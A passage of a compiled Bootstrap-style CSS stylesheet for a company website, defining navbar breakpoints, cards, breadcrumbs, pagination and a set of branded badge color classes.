  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link, .navbar-expand-lg .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-expand-lg .navbar-nav a, .navbar-expand-lg .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-expand-lg .navbar-nav a, .navbar-expand-lg .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light .navbar-expand-lg ul.navbar-nav li.menu-item a {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid,
    .navbar-expand-lg > .container-sm,
    .navbar-expand-lg > .container-md,
    .navbar-expand-lg > .container-lg,
    .navbar-expand-lg > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link, .navbar-expand-xl .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-expand-xl .navbar-nav a, .navbar-expand-xl .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-expand-xl .navbar-nav a, .navbar-expand-xl .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light .navbar-expand-xl ul.navbar-nav li.menu-item a {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid,
    .navbar-expand-xl > .container-sm,
    .navbar-expand-xl > .container-md,
    .navbar-expand-xl > .container-lg,
    .navbar-expand-xl > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid,
  .navbar-expand > .container-sm,
  .navbar-expand > .container-md,
  .navbar-expand > .container-lg,
  .navbar-expand > .container-xl {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link, .navbar-expand .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-expand .navbar-nav a, .navbar-expand .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-expand .navbar-nav a, .navbar-expand .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light .navbar-expand ul.navbar-nav li.menu-item a {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid,
  .navbar-expand > .container-sm,
  .navbar-expand > .container-md,
  .navbar-expand > .container-lg,
  .navbar-expand > .container-xl {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: #004976; }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: #004976; }
.navbar-light .navbar-nav .nav-link, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav a, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav a, .navbar.navbar-light ul.navbar-nav li.menu-item a {
  color: #92ABBE; }
  .navbar-light .navbar-nav .nav-link:hover, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item a:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav a:hover, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item a:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav a:hover, .navbar.navbar-light ul.navbar-nav li.menu-item a:hover, .navbar-light .navbar-nav .nav-link:focus, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item a:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav a:focus, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav a:focus, .navbar.navbar-light ul.navbar-nav li.menu-item a:focus {
    color: #004976; }
  .navbar-light .navbar-nav .nav-link.disabled, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item a.disabled, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav a.disabled, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item a.disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav a.disabled, .navbar.navbar-light ul.navbar-nav li.menu-item a.disabled {
    color: rgba(0, 0, 0, 0.3); }
.navbar-light .navbar-nav .show > .nav-link, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item .show > a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav .show > a, .navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item .show > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav .show > a, .navbar.navbar-light ul.navbar-nav li.menu-item .show > a,
.navbar-light .navbar-nav .active > .nav-link,
.navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item .active > a,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav .active > a,
.navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item .active > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav .active > a,
.navbar.navbar-light ul.navbar-nav li.menu-item .active > a,
.navbar-light .navbar-nav .nav-link.show,
.navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item a.show,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav a.show,
.navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item a.show,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav a.show,
.navbar.navbar-light ul.navbar-nav li.menu-item a.show,
.navbar-light .navbar-nav .nav-link.active,
.navbar.navbar-light .navbar-nav ul#menu-header-tools-menu li.menu-item a.active,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav a.active,
.navbar.navbar-light .navbar-nav ul#menu-header-tools-menu_ar li.menu-item a.active,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav a.active,
.navbar.navbar-light ul.navbar-nav li.menu-item a.active {
  color: #004976; }
.navbar-light .navbar-toggler {
  color: #92ABBE;
  border-color: #004976; }
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgb%28121,36,47%29' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }
.navbar-light .navbar-text {
  color: #92ABBE; }
  .navbar-light .navbar-text a {
    color: #004976; }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: #004976; }

.navbar-dark .navbar-brand {
  color: #FFFFFF; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #FFFFFF; }
.navbar-dark .navbar-nav .nav-link, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav a, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav a, .navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item a {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav a:hover, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav a:hover, .navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item a:hover, .navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item a:hover, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav a:focus, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav a:focus, .navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item a:focus, .navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item a:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.disabled, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav a.disabled, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav a.disabled, .navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item a.disabled, .navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item a.disabled {
    color: rgba(255, 255, 255, 0.25); }
.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .show > a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav .show > a, .navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .show > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav .show > a, .navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item .show > a, .navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item .show > a,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .active > a,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav .active > a,
.navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .active > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav .active > a,
.navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item .active > a,
.navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item .active > a,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.show,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav a.show,
.navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.show,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav a.show,
.navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item a.show,
.navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item a.show,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.active,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-dark .navbar-nav a.active,
.navbar-dark .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.active,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-dark .navbar-nav a.active,
.navbar-dark .navbar.navbar-light ul.navbar-nav li.menu-item a.active,
.navbar.navbar-light .navbar-dark ul.navbar-nav li.menu-item a.active {
  color: #FFFFFF; }
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #FFFFFF; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #FFFFFF; }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 6px; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group {
    border-top: inherit;
    border-bottom: inherit; }
    .card > .list-group:first-child {
      border-top-width: 0;
      border-top-left-radius: 5px;
      border-top-right-radius: 5px; }
    .card > .list-group:last-child {
      border-bottom-width: 0;
      border-bottom-right-radius: 5px;
      border-bottom-left-radius: 5px; }
  .card > .card-header + .list-group,
  .card > .list-group + .card-footer {
    border-top: 0; }

.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }
.card-link + .card-link {
  margin-left: 1.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: 5px 5px 0 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 5px 5px; }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
  border-radius: 5px; }

.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%; }

.card-img,
.card-img-top {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; }

.card-img,
.card-img-bottom {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px; }

.card-deck .card {
  margin-bottom: 15px; }
@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px; }
    .card-deck .card {
      flex: 1 0 0%;
      margin-right: 15px;
      margin-bottom: 0;
      margin-left: 15px; } }

.card-group > .card {
  margin-bottom: 15px; }
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap; }
    .card-group > .card {
      flex: 1 0 0%;
      margin-bottom: 0; }
      .card-group > .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group > .card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-top,
        .card-group > .card:not(:last-child) .card-header {
          border-top-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-bottom,
        .card-group > .card:not(:last-child) .card-footer {
          border-bottom-right-radius: 0; }
      .card-group > .card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-top,
        .card-group > .card:not(:first-child) .card-header {
          border-top-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-bottom,
        .card-group > .card:not(:first-child) .card-footer {
          border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 0.75rem; }
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion {
  overflow-anchor: none; }
  .accordion > .card {
    overflow: hidden; }
    .accordion > .card:not(:last-of-type) {
      border-bottom: 0;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
    .accordion > .card:not(:first-of-type) {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
    .accordion > .card > .card-header {
      border-radius: 0;
      margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 6px; }

.breadcrumb-item {
  display: flex; }
  .breadcrumb-item + .breadcrumb-item {
    padding-left: 0.5rem; }
    .breadcrumb-item + .breadcrumb-item::before {
      display: inline-block;
      padding-right: 0.5rem;
      color: #6c757d;
      content: "/"; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
  .breadcrumb-item.active {
    color: #6c757d; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 6px; }

.page-link, .pagination li a {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #004976;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6; }
  .page-link:hover, .pagination li a:hover {
    z-index: 2;
    color: #969696;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6; }
  .page-link:focus, .pagination li a:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }

.page-item:first-child .page-link, .page-item:first-child .pagination li a, .pagination li .page-item:first-child a {
  margin-left: 0;
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px; }
.page-item:last-child .page-link, .page-item:last-child .pagination li a, .pagination li .page-item:last-child a {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px; }
.page-item.active .page-link, .page-item.active .pagination li a, .pagination li .page-item.active a {
  z-index: 3;
  color: #FFFFFF;
  background-color: #004976;
  border-color: #004976; }
.page-item.disabled .page-link, .page-item.disabled .pagination li a, .pagination li .page-item.disabled a {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #FFFFFF;
  border-color: #dee2e6; }

.pagination-lg .page-link, .pagination-lg .pagination li a, .pagination li .pagination-lg a {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }
.pagination-lg .page-item:first-child .page-link, .pagination-lg .page-item:first-child .pagination li a, .pagination li .pagination-lg .page-item:first-child a {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }
.pagination-lg .page-item:last-child .page-link, .pagination-lg .page-item:last-child .pagination li a, .pagination li .pagination-lg .page-item:last-child a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.pagination-sm .page-link, .pagination-sm .pagination li a, .pagination li .pagination-sm a {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }
.pagination-sm .page-item:first-child .page-link, .pagination-sm .page-item:first-child .pagination li a, .pagination li .pagination-sm .page-item:first-child a {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }
.pagination-sm .page-item:last-child .page-link, .pagination-sm .page-item:last-child .pagination li a, .pagination li .pagination-sm .page-item:last-child a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 6px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge, .gform_wrapper .gform_footer input.gform_button .badge, .sharpspring_form fieldset button[type="submit"] .badge, .wp-block-button .wp-block-button__link .badge, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a .badge, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a .badge, #footer .subscribe .gform_wrapper .gform_footer input.gform_button .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #FFFFFF;
  background-color: #004976; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #FFFFFF;
    background-color: #002943; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.5); }

.badge-secondary {
  color: #FFFFFF;
  background-color: #6c757d; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #FFFFFF;
    background-color: #545b62; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }

.badge-success {
  color: #FFFFFF;
  background-color: #28a745; }
  a.badge-success:hover, a.badge-success:focus {
    color: #FFFFFF;
    background-color: #1e7e34; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.badge-info {
  color: #FFFFFF;
  background-color: #17a2b8; }
  a.badge-info:hover, a.badge-info:focus {
    color: #FFFFFF;
    background-color: #117a8b; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.badge-warning {
  color: #212529;
  background-color: #ffc107; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #212529;
    background-color: #d39e00; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
  color: #FFFFFF;
  background-color: #dc3545; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #FFFFFF;
    background-color: #bd2130; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.badge-light {
  color: #212529;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #212529;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #FFFFFF;
  background-color: #343a40; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #FFFFFF;
    background-color: #1d2124; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.badge-ns-gray-light {
  color: #212529;
  background-color: #DBDBDB; }
  a.badge-ns-gray-light:hover, a.badge-ns-gray-light:focus {
    color: #212529;
    background-color: #c2c2c2; }
  a.badge-ns-gray-light:focus, a.badge-ns-gray-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(219, 219, 219, 0.5); }

.badge-ns-gray-very-light {
  color: #212529;
  background-color: #F2F2F2; }
  a.badge-ns-gray-very-light:hover, a.badge-ns-gray-very-light:focus {
    color: #212529;
    background-color: #d9d9d9; }
  a.badge-ns-gray-very-light:focus, a.badge-ns-gray-very-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(242, 242, 242, 0.5); }

.badge-ns-gray-dark {
  color: #212529;
  background-color: #969696; }
  a.badge-ns-gray-dark:hover, a.badge-ns-gray-dark:focus {
    color: #212529;
    background-color: #7d7d7d; }
  a.badge-ns-gray-dark:focus, a.badge-ns-gray-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(150, 150, 150, 0.5); }

.badge-ns-blue {
  color: #FFFFFF;
  background-color: #004976; }
  a.badge-ns-blue:hover, a.badge-ns-blue:focus {
    color: #FFFFFF;
    background-color: #002943; }
  a.badge-ns-blue:focus, a.badge-ns-blue.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.5); }

.badge-ns-blue-medium {
  color: #FFFFFF;
  background-color: #2A668C; }
  a.badge-ns-blue-medium:hover, a.badge-ns-blue-medium:focus {
    color: #FFFFFF;
    background-color: #1e4965; }
  a.badge-ns-blue-medium:focus, a.badge-ns-blue-medium.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(42, 102, 140, 0.5); }

.badge-ns-blue-light {
  color: #212529;
  background-color: #DAE9EE; }
  a.badge-ns-blue-light:hover, a.badge-ns-blue-light:focus {
    color: #212529;
    background-color: #b7d4de; }
  a.badge-ns-blue-light:focus, a.badge-ns-blue-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(218, 233, 238, 0.5); }

.badge-ns-blue-light-alt {
  color: #212529;
  background-color: #92ABBE; }
  a.badge-ns-blue-light-alt:hover, a.badge-ns-blue-light-alt:focus {
    color: #212529;
    background-color: #7292ab; }
  a.badge-ns-blue-light-alt:focus, a.badge-ns-blue-light-alt.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(146, 171, 190, 0.5); }

.badge-ns-blue-bright {
  color: #FFFFFF;
  background-color: #3A8CC1; }
  a.badge-ns-blue-bright:hover, a.badge-ns-blue-bright:focus {
    color: #FFFFFF;
    background-color: #2e709a; }
  a.badge-ns-blue-bright:focus, a.badge-ns-blue-bright.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(58, 140, 193, 0.5); }

.badge-ns-charcoal {
  color: #FFFFFF;
  background-color: #272F32; }
  a.badge-ns-charcoal:hover, a.badge-ns-charcoal:focus {
    color: #FFFFFF;
    background-color: #111415; }
  a.badge-ns-charcoal:focus, a.badge-ns-charcoal.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(39, 47, 50, 0.5); }

.badge-ns-body-color {
  color: #FFFFFF;
  background-color: #4D4D4D; }
  a.badge-ns-body-color:hover, a.badge-ns-body-color:focus {
    color: #FFFFFF;
    background-color: #343434; }
  a.badge-ns-body-color:focus, a.badge-ns-body-color.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(77, 77, 77, 0.5); }

.badge-ns-orange {
  color: #FFFFFF;
  background-color: #F05A26; }
  a.badge-ns-orange:hover, a.badge-ns-orange:focus {
    color: #FFFFFF;
    background-color: #d4420f; }
  a.badge-ns-orange:focus, a.badge-ns-orange.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(240, 90, 38, 0.5); }

.badge-ns-orange-light {
  color: #212529;
  background-color: #FFC114; }
  a.badge-ns-orange-light:hover, a.badge-ns-orange-light:focus {
    color: #212529;
    background-color: #e0a500; }
  a.badge-ns-orange-light:focus, a.badge-ns-orange-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 20, 0.5); }

.badge-ns-olympus-body-color {
  color: #FFFFFF;
  background-color: #272f32; }
  a.badge-ns-olympus-body-color:hover, a.badge-ns-olympus-body-color:focus {
    color: #FFFFFF;
    background-color: #111415; }
  a.badge-ns-olympus-body-color:focus, a.badge-ns-olympus-body-color.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(39, 47, 50, 0.5); }

.badge-ns-olympus-green {
  color: #FFFFFF;
  background-color: #009245; }
  a.badge-ns-olympus-green:hover, a.badge-ns-olympus-green:focus {
    color: #FFFFFF;
    background-color: #005f2d; }
  a.badge-ns-olympus-green:focus, a.badge-ns-olympus-green.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 146, 69, 0.5); }

.badge-netsync-landing-blue {
  color: #FFFFFF;
  background-color: #00BCEB; }
